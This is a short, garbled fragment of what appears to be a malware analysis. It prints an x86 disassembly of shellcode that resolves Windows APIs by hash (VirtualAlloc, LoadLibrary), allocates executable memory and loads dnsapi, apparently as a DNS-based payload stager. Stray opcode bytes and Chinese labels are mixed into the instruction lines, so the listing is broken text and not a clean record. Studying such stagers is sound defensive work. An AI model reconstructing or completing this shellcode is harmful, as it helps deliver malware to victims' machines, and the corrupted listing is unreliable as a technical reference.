 ; ----------------------------------------------------------------
pop ebp ; call_api
xor eax, eax
push 40h ; '@'
mov ah, 10h
00 00 push 1000h
07 00 push 7FFFFh
函数hash值
push 0
53 E5 push 0E553A458h ; virtualloc
call ebp
add eax, 40h ; '@'
mov edi, eax
push eax
xor eax, eax
mov al, 70h ; 'p'
mov ah, 69h ; 'i'
push eax
73 61 push 'asnd' ; dnsapi
push esp
26 07 push 726774Ch ; LoadLibrary的HASH值
call ebp
00 00 mov ebx, 61h ; 'a'
黑鸟
jmp short near ptr unk_147